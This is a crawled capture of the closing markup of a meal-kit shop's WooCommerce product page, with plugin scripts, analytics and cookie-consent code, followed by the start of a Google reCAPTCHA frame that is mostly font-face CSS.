<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/js/frontend/wc-poynt.min.js?ver=1768868832" id="wc-poynt-js"></script>
<script type="text/javascript" id="pm-custom-js-js-extra">
/* <![CDATA[ */
var PM = {"ajaxURL":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php"};
var kindyVar = {"min_cap":"4","max_cap":"12","begin_price":"12.99","end_price":"8.99","decrement":"2","decrement_rate":"1.00","checkout_timeout_MS":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4" id="pm-custom-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","post_id":"1714","plugin_dir":"https:\/\/www.eatprimemeals.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "content_name": "Pure Miso Glazed Eggplant",
    "content_ids": "[\"PMGE399_1714\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"PMGE399_1714\",\"quantity\":1}]",
    "content_category": "Plant Based",
    "value": "7.49",
    "currency": "USD"
}, {
    "eventID": "29d44ee2-7aff-4d91-a911-552c1e5aa794"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "05e8ca91-d9f2-4f1b-aa7d-bb386ae549a9"
});
 });
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png" alt="Prime Meals Logo"   width="300"  height="44"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies to provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing when you return to our website, helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<script>
$('.covid-warning i').click(function(){
  $('.covid-warning').slideToggle();
  
});


function primeCaptchaCallback() {
	
	
}



</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&co=aHR0cHM6Ly93d3cuZWF0cHJpbWVtZWFscy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dcluuevg4uv1
body_size: 48368
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 